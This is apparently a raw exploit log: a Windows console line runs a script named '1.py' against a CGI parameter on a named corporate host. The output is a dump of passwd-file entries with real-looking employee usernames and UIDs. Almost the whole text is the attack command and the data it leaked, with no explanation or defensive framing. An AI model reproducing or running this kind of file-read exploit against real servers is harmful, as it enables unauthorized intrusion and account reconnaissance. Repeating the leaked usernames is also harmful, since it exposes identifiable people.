 E:\>1.py http://gisftp.lenovo.com/indexnas.cgi?lang=  | more
wistronpic:x:920:100:Linux User,,,:/:/bin/sh
liujf1:x:527:100:Linux User,,,:/:/bin/sh
lizhia-01:x:541:100:Linux User,,,:/:/bin/sh
dinggang-preload-r:x:682:100:Linux User,,,:/:/bin/sh
jingxiang:x:956:100:Linux User,,,:/:/bin/sh
wistronbj:x:921:100:Linux User,,,:/:/bin/sh
wangam:x:904:100:Linux User,,,:/:/bin/sh
chensf1:x:1000:100:Linux User,,,:/:/bin/sh
lenovo-perf:x:1016:100:Linux User,,,:/:/bin/sh
software-dev-1:x:804:100:Linux User,,,:/:/bin/sh
software-dev-2:x:805:100:Linux User,,,:/:/bin/sh
software-dev-3:x:806:100:Linux User,,,:/:/bin/sh
software-dev-4:x:807:100:Linux User,,,:/:/bin/sh
software-dev-5:x:808:100:Linux User,,,:/:/bin/sh
software-dev-6:x:809:100:Linux User,,,:/:/bin/sh
yangjingj:x:572:100:Linux User,,,:/:/bin/sh
wangwei37:x:1008:100:Linux User,,,:/:/bin/sh
flex_hungary:x:876:100:Linux User,,,:/:/bin/sh
mujk:x:594:100:Linux User,,,:/:/bin/sh
liuming1:x:842:100:Linux User,,,:/:/bin/sh
zhaojing2-usi:x:879:100:Linux User,,,:/:/bin/sh
tt:x:734:100:Linux User,,,:/:/bin/sh